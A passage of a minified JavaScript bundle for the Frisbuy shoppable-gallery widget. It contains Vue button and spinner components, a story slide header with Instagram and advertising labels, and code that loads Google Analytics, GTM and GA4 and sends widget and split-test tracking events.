10.3133 4.59658 10.3133 4.54657C10.3133 4.49656 10.2944 4.45564 10.2714 4.45564C10.2484 4.45564 10.2295 4.41922 10.2295 4.37475C10.2295 4.33024 10.1918 4.26436 10.1457 4.22831C10.0996 4.19225 10.0619 4.13088 10.0619 4.09191C10.0619 4.05295 10.0242 3.99157 9.97814 3.95551C9.93206 3.91946 9.89435 3.86176 9.89435 3.8273C9.89435 3.79288 9.8378 3.70732 9.76867 3.63725C9.69954 3.56719 9.64299 3.48163 9.64299 3.44721C9.64299 3.41275 9.60528 3.35505 9.5592 3.31899C9.48852 3.26371 9.47541 3.20128 9.47541 2.92044C9.47541 2.62746 9.48777 2.57399 9.57826 2.47583C9.63482 2.41446 9.71023 2.36422 9.74584 2.36422Z",fill:"white"},null,-1))),et=K((()=>(0,o.Lk)("path",{d:"M8.23655 4.18284C8.27275 4.18284 8.30237 4.16238 8.30237 4.13738C8.30237 4.11237 8.38762 4.09191 8.49181 4.09191C8.66546 4.09191 8.70032 4.11264 8.91076 4.34097C9.03698 4.47796 9.14025 4.62118 9.14025 4.65923C9.14025 4.69729 9.15911 4.72843 9.18215 4.72843C9.20519 4.72843 9.22404 4.76485 9.22404 4.80931C9.22404 4.85383 9.26175 4.91971 9.30783 4.95576C9.35391 4.99181 9.39162 5.05769 9.39162 5.1022C9.39162 5.14667 9.41047 5.18309 9.43351 5.18309C9.45656 5.18309 9.47541 5.24447 9.47541 5.31948C9.47541 5.3945 9.49426 5.45588 9.5173 5.45588C9.54035 5.45588 9.5592 5.4968 9.5592 5.54681C9.5592 5.59683 9.57805 5.63774 9.60109 5.63774C9.62413 5.63774 9.64299 5.69912 9.64299 5.77414C9.64299 5.84916 9.66184 5.91054 9.68488 5.91054C9.70792 5.91054 9.72678 6.01284 9.72678 6.13787C9.72678 6.2629 9.74563 6.3652 9.76867 6.3652C9.79485 6.3652 9.81056 6.63799 9.81056 7.09265C9.81056 7.5473 9.79485 7.8201 9.76867 7.8201C9.74563 7.8201 9.72678 7.9224 9.72678 8.04743C9.72678 8.17246 9.70792 8.27475 9.68488 8.27475C9.66184 8.27475 9.64299 8.33613 9.64299 8.41115C9.64299 8.48617 9.62413 8.54755 9.60109 8.54755C9.57805 8.54755 9.5592 8.60893 9.5592 8.68395C9.5592 8.75896 9.54035 8.82034 9.5173 8.82034C9.49426 8.82034 9.47541 8.86126 9.47541 8.91127C9.47541 8.96129 9.45656 9.0022 9.43351 9.0022C9.41047 9.0022 9.39162 9.04312 9.39162 9.09314C9.39162 9.14315 9.37277 9.18407 9.34973 9.18407C9.32668 9.18407 9.30783 9.22499 9.30783 9.275C9.30783 9.32501 9.28898 9.36593 9.26594 9.36593C9.2429 9.36593 9.22404 9.39862 9.22404 9.43863C9.22404 9.47859 9.16749 9.56866 9.09836 9.63873C9.02923 9.70879 8.97268 9.78953 8.97268 9.81818C8.97268 9.91343 8.76848 10.0934 8.66035 10.0934C8.6017 10.0934 8.55373 10.1138 8.55373 10.1388C8.55373 10.1639 8.51603 10.1843 8.46994 10.1843C8.42386 10.1843 8.38616 10.1639 8.38616 10.1388C8.38616 10.1138 8.35704 10.0934 8.32143 10.0934C8.2376 10.0934 8.051 9.89088 8.051 9.7999C8.051 9.76126 8.03215 9.72966 8.00911 9.72966C7.98606 9.72966 7.96721 9.62736 7.96721 9.50233C7.96721 9.3773 7.98606 9.275 8.00911 9.275C8.03215 9.275 8.051 9.23858 8.051 9.19412C8.051 9.14961 8.0887 9.08373 8.13479 9.04767C8.18087 9.01162 8.21858 8.95024 8.21858 8.91127C8.21858 8.87231 8.25628 8.81093 8.30237 8.77488C8.34845 8.73882 8.38616 8.67294 8.38616 8.62843C8.38616 8.58397 8.40501 8.54755 8.42805 8.54755C8.45109 8.54755 8.46994 8.50663 8.46994 8.45662C8.46994 8.4066 8.4888 8.36569 8.51184 8.36569C8.53488 8.36569 8.55373 8.32477 8.55373 8.27475C8.55373 8.22474 8.57258 8.18382 8.59563 8.18382C8.61867 8.18382 8.63752 8.12244 8.63752 8.04743C8.63752 7.97241 8.65637 7.91103 8.67941 7.91103C8.70271 7.91103 8.72131 7.78977 8.72131 7.63824C8.72131 7.4867 8.73991 7.36544 8.7632 7.36544C8.78625 7.36544 8.8051 7.26314 8.8051 7.13811C8.8051 7.01308 8.78625 6.91078 8.7632 6.91078C8.73991 6.91078 8.72131 6.78953 8.72131 6.63799C8.72131 6.48645 8.70271 6.3652 8.67941 6.3652C8.65637 6.3652 8.63752 6.30382 8.63752 6.2288C8.63752 6.15378 8.61867 6.0924 8.59563 6.0924C8.57258 6.0924 8.55373 6.03102 8.55373 5.956C8.55373 5.88099 8.53488 5.81961 8.51184 5.81961C8.4888 5.81961 8.46994 5.78319 8.46994 5.73872C8.46994 5.69421 8.43224 5.62833 8.38616 5.59228C8.34007 5.55622 8.30237 5.49853 8.30237 5.46407C8.30237 5.42965 8.24581 5.34408 8.17668 5.27402C8.10756 5.20396 8.051 5.11389 8.051 5.07393C8.051 5.03392 8.03215 5.00123 8.00911 5.00123C7.98581 5.00123 7.96721 4.87997 7.96721 4.72843C7.96721 4.57689 7.98581 4.45564 8.00911 4.45564C8.03215 4.45564 8.051 4.42349 8.051 4.38421C8.051 4.29232 8.15188 4.18284 8.23655 4.18284Z",fill:"white"},null,-1))),ot=[J,tt,it,et],rt=K((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.4676 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),st=K((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 0.73715 -0.675729 -0.73715 14.5 4)",stroke:"white"},null,-1))),at=K((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 -0.73715 0.675729 -0.73715 15 10)",stroke:"white"},null,-1))),ut=[rt,st,at];function nt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-mute-button",{"frisbuy-mute-button--muted":!e.isSoundOn}]),onClick:[i[0]||(i[0]=i=>t.$emit("click")),i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))]},[e.isSoundOn?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},ot))),64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"16",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},ut))),64))],2)}var lt={emits:["click"],props:{isSoundOn:{type:Boolean,require:!0}},data(){return{}}};e(96504);const dt=(0,l.A)(lt,[["render",nt],["__scopeId","data-v-496a49ee"]]);var pt=dt;const ct=t=>((0,o.Qi)("data-v-de167b56"),t=t(),(0,o.jt)(),t),ft={key:0,class:"frisbuy-pause-button__play"},yt=ct((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--button"},null,-1))),gt=ct((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--shadow"},null,-1))),bt=[yt,gt],Mt={key:1,class:"frisbuy-pause-button__pause"},wt=ct((()=>(0,o.Lk)("span",null,null,-1))),ht=ct((()=>(0,o.Lk)("span",null,null,-1))),Lt=[wt,ht];function mt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-pause-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[e.isPause?((0,o.uX)(),(0,o.CE)("div",ft,bt)):((0,o.uX)(),(0,o.CE)("div",Mt,Lt))])}var At={emits:["click"],props:{isPause:{type:Boolean,require:!1,default:!1}},data(){return{}}};e(55340);const vt=(0,l.A)(At,[["render",mt],["__scopeId","data-v-de167b56"]]);var Ct=vt;function xt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-preview-close-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))})}var jt={$emits:["click"],data(){return{}}};e(9619);const kt=(0,l.A)(jt,[["render",xt],["__scopeId","data-v-adf2ad32"]]);var Dt=kt;const St={class:"frisbuy-slide-blur"},It={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",style:{margin:"auto",background:"transparent",display:"block","shape-rendering":"auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0","z-index":"2"},width:"150px",height:"150px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},_t=(0,o.Fv)('<circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate></circle><circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate></circle>',2),Nt=[_t];function Tt(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",St,[((0,o.uX)(),(0,o.CE)("svg",It,Nt))])}var Et={data(){return{}}};e(17723);const zt=(0,l.A)(Et,[["render",Tt],["__scopeId","data-v-a0a35dc2"]]);var Ot=zt;const Pt={class:"frisbuy-slide-wrapper-elements"},Yt={class:"frisbuy-slide-wrapper-elements__header"},Ut={key:1,class:"frisbuy-account-controls"},Qt=["href"],$t=["href"],Ht={class:"frisbuy-control-elements"};function Gt(t,i,e,r,s,a){const u=(0,o.g2)("StoryProgressBar"),n=(0,o.g2)("AdvertisingPopover"),l=(0,o.g2)("AdvertisingLabel"),d=(0,o.g2)("PauseButton"),p=(0,o.g2)("MuteButton"),c=(0,o.g2)("PreviewCloseButton");return(0,o.uX)(),(0,o.CE)("div",Pt,[(0,o.Lk)("div",Yt,[e.postCount>0?((0,o.uX)(),(0,o.Wv)(u,{key:0,postCount:e.postCount,currentPostIndex:e.currentPostIndex,albumId:e.albumId,percentOfProgress:e.percentOfProgress,isHideIg:e.isHideIg,onSelectStep:i[0]||(i[0]=i=>t.$emit("selectStep",i))},null,8,["postCount","currentPostIndex","albumId","percentOfProgress","isHideIg"])):(0,o.Q3)("",!0),!e.isHideIg&&e.igAccount&&e.isShowAccountLinks?((0,o.uX)(),(0,o.CE)("div",Ut,[(0,o.Lk)("a",{class:"frisbuy-account-avatar",href:e.igAccount.profileLink,target:"_blank",style:(0,o.Tr)({"background-image":`url(${e.igAccount.avatarUrl})`}),onClick:i[1]||(i[1]=()=>t.$emit("clickInstagram"))},null,12,Qt),(0,o.Lk)("a",{class:"frisbuy-account-name",href:e.igAccount.profileLink,target:"_blank",onClick:i[2]||(i[2]=()=>t.$emit("clickInstagram"))},(0,o.v_)(e.igAccount.username),9,$t)])):(0,o.Q3)("",!0),e.adsMarker?((0,o.uX)(),(0,o.Wv)(l,{key:2,class:"frisbuy-advertising-marker",backgroundColor:e.adsMarker.customization.backgroundColor,color:e.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(n,{erid:e.adsMarker.info.erid,advertiser:e.adsMarker.info.advertiser,inn:e.adsMarker.info.inn,note:e.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),(0,o.Lk)("div",Ht,[(0,o.bF)(d,{isPause:e.isPause,onClick:i[3]||(i[3]=i=>t.$emit("clickPause"))},null,8,["isPause"]),e.isHasSound?((0,o.uX)(),(0,o.Wv)(p,{key:0,isSoundOn:e.isSoundOn,onClick:i[4]||(i[4]=i=>t.$emit("clickMute"))},null,8,["isSoundOn"])):(0,o.Q3)("",!0),(0,o.bF)(c,{onClick:i[5]||(i[5]=i=>t.$emit("clickClose"))})])])])}var Xt=e(59597),Bt=e(35040),Ft={components:{StoryProgressBar:Xt.A,PauseButton:Ct,MuteButton:pt,PreviewCloseButton:Dt,AdvertisingLabel:Bt.t4,AdvertisingPopover:Bt.mz},emits:["selectStep","clickInstagram","clickPause","clickMute","clickClose"],props:{postCount:{type:Number,require:!1,default:0},currentPostIndex:{type:Number,require:!1,default:0},percentOfProgress:{type:Number,require:!1,default:0},isHideIg:{type:Boolean,require:!1,default:!1},isShowAccountLinks:{type:Boolean,require:!1,default:!1},igAccount:{type:Object,require:!1,default:void 0},igSubscribeButtonText:{type:String,require:!1,default:void 0},isPause:{type:Boolean,require:!1,default:!1},isHasSound:{type:Boolean,require:!1,default:!1},isSoundOn:{type:Boolean,require:!1,default:!1},albumId:{type:Number,require:!1},adsMarker:{type:Object,require:!1,default:void 0}},data(){return{}}};e(87512),e(87658);const Rt=(0,l.A)(Ft,[["render",Gt],["__scopeId","data-v-23d6c870"]]);var Vt=Rt},73365:function(t,i,e){"use strict";e(14603),e(47566),e(98721)},20946:function(t,i,e){"use strict";e.d(i,{A:function(){return o}});e(44114);function o(t){var i,e,o,r=t.gtmObjectPath||"dataLayer",s=3,a=function(i){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=t.analytics.ga;if("send"!=i||!r.clientTrackerId)return i;if(e)return e+"."+i;const s=o.getAll().find((t=>t.get("trackingId")===r.clientTrackerId));return s&&s.get("name")?(e=s.get("name"),e+"."+i):i},u=function(e){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=function(){o=window[window["GoogleAnalyticsObject"]||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((function(i){t.verbose&&console.log("Dequeued GA Event:",i),5===i.length?o(a(i[0]),i[1],i[2],i[3],i[4]):o(a(i[0]),i[1],i[2],i[3],i[4],i[5])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-i;if("function"===typeof o&&o.loaded)clearInterval(d),window.removeEventListener("load",u),t.analytics.ga.sendToGa&&r();else if(e||!t.clientHasGa&&n>1e3*s){if(t.clientHasGa&&console.warn("Client's Google Analytics object expected, but not loaded in "+Math.round(n/1e3)+"s"),clearInterval(d),window.removeEventListener("load",u),!t.analytics.ga.sendToGa)return;(function(t,i,e,o,r,s,a){t["GoogleAnalyticsObject"]=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),a=i.getElementsByTagName(e)[0],s.async=1,s.src=o,a.parentNode.insertBefore(s,a)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),document.querySelector('script[src*="google-analytics"]').addEventListener("load",r)}},n=function(i){var e=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(e||i)&&(clearInterval(p),window.removeEventListener("load",n),o=r.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),o?(e||console.warn(`${r} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((function(i){t.verbose&&console.log("Dequeued GTM event:",i),o.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function(e){var o=window.gtag,r=t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId,a=function(){o=window.gtag,t.verbose&&(console.log("checkingLoadGA4"),console.log("settings.analytics.ga4.frisbuyTrackerId",t.analytics.ga4.frisbuyTrackerId),console.log("settings.analytics.ga4.clientTrackerId",t.analytics.ga4.clientTrackerId)),o("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(o("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),o("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):o("config",r,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",i),o(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},u=Date.now()-i;if("function"===typeof o&&r)clearInterval(c),window.removeEventListener("load",l),a();else if((e||u>1e3*s)&&(clearInterval(l),window.removeEventListener("load",l),!window.frisbuy.ga4ManualLoaded&&(t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId))){var n=document.querySelector("head"),d=document.createElement("script");function p(){window.dataLayer.push(arguments)}d.async=!0,d.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+r+"&l=dataLayer"),n.appendChild(d),window.dataLayer=window.dataLayer||[],window.gtag=p,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){var i=window[window["GoogleAnalyticsObject"]||"ga"];const e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),5===arguments.length?i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4]):i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(i){o?(o.push(i),t.verbose&&console.log(`${r}.push`,i)):(window.frisbuy.frisbuyGTMEvents.push(i),t.verbose&&console.log(`queued ${r}.push`,i))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},i=Date.now(),d=setInterval(u,1e3),c=setInterval(l,1e3),p=setInterval(n,1e3),window.addEventListener("load",u),window.addEventListener("load",l),window.addEventListener("load",n)}},30972:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(9453),u=e(20946),n=e(1618),l=e(60568),d=e(96284),p=e.n(d),c=e(92156),f=(e(95127),e(99316),e(53403)),y=(e(73365),e(87494)),g=e(50631);const b=performance&&performance.now()||null;(new a.A).init(),window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.gallery={init(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:a,lastPage:d,postCount:f}=window.frisbuy[t],{splitTest:y}=i;let g,w,h=function(){};i.widgetStart=b,(0,u.A)(i),y.name&&(window.frisbuy[t].blockInitWidget=!0,n.A.getTestGroup(y.name,y.groups,y.firstEntryAttrs,i.srcDomain,(function(e,r){let s=y.dimensionId;s=s||22,y.settings&&e in y.settings&&(i.popup={...i.popup,...y.settings[e].popup},i.gallery={...i.gallery,...y.settings[e].gallery});const a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy[t].blockInitWidget=!1,h()):s?(n.A.setGroupNameInGa(y.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy[t].blockInitWidget=!1,h())})),n.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,y.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(n.A.setGroupNameInGa(y.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),n.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,y.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy[t].blockInitWidget=!1,h()))})));let L=!1;h=function(){if(window.frisbuy[t].blockInitWidget||L)return;const u=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-widget-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?u.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&u.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),g=document.querySelector("#"+t)||u}else g=u;if(!g)return!1;if(w&&clearInterval(w),g.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [gallery] already mounted on page",g);const n=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");Array.from(n).forEach((t=>t.style.display="block"));const y={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:d,postCount:f},b=(0,s.Ef)(l.A,y).use(p(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).component("post-item",c.A).mixin(M);return a||(b.config.productionTip=!1,b.config.silent=!0,b.config.devtools=!1),window.frisbuy[t].gallery=b,b.mount(g),L=!0,!0},h()||setTimeout((function(){h()||(w=setInterval(h,100),window.addEventListener("load",(function(){setTimeout((function(){h(),w&&clearInterval(w)}),3e3)})))}),50)}},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const M={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,y=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],g="object"===typeof i?y.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${g}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,f.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:g,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${g}')`),window.frisbuyGa4&&(0,f.K)(r,s,i))}},sendYMEvent(t,i){const{galleryId:e,embedId:o,skuId:r,tagCode:s}=this.settings,a=this.settings.analytics?.ym.clientCounterId,u=`yaCounter${a}`,n="object"===typeof i?i:{};a&&window[u]&&(Object.assign(n,{gallery:e,embedID:o,widgetType:g.A.GALLERY}),r&&(n.sku=r),s&&(n.tagCode=s),n.linklabel&&(n.linklabel=n.linklabel.replace(/[^\w]+/g,"+")),window[u].reachGoal(`Frisbuy${t}`,n,(()=>{this.settings.verbose&&console.log(u+".push",`Frisbuy${t}`,n)})))},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o),this.sendYMEvent(t,i);const r={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,y.F)(t,r)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:n.A.getCookie,setCookie:n.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return 